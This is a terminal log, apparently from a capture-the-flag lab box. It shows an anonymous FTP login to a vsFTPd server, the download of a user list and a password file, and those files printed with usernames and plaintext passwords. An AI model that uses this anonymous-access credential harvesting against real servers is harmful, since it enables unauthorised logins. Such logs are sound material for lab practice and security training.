 Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:pyuser): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||46197|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||41307|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*********************************************************|    33        0.32 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.07 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||43421|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*********************************************************|    62        0.62 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.13 KiB/s)
ftp> exit
221 Goodbye.
❯ cat allowed.userlist && cat allowed.userlist.passwd
aron
pwnmeow
egotisticalsw
admin
root
Supersecretpassword1
@BaASD&9032123sADS
rKXM59ESxesUFHAd